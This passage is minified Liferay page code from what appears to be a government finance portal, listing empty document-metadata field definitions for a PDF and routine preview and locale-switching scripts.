"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"nM1A5iOK","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"jZk1w3ly","name":"DublinCore_MODIFIED","value":"2021-10-01T17:52:49Z"},{"instanceId":"ilp8nGX2","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"7DZLF1Na","name":"DublinCore_CREATED","value":"2021-10-01T17:52:49Z"},{"instanceId":"x1mJZqHO",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"H4Db6Vb5","name":"HttpHeaders_LAST_MODIFIED","value":"2021-10-01T17:52:49Z"},{"instanceId":"qbTt5zkQ","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"yDcB425C","name":"Office_CREATION_DATE","value":"2021-10-01T17:52:49Z"},{"instanceId":"Kz0OjRba","name":"Office_SAVE_DATE","value":"2021-10-01T17:52:49Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version\x3d1.0\x26t\x3d1633518220677\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0");if(!editorNode){var editorContainer=
